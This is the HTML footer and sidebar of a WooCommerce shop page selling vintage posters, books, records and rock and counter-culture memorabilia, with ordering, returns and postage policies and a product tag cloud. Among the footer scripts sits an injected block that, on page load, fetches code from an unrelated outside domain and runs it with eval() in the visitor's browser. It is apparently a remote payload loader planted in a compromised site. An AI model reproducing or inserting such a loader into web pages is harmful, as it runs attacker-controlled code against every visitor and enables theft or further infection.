		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Hipgnosis","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/hipgnosis\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
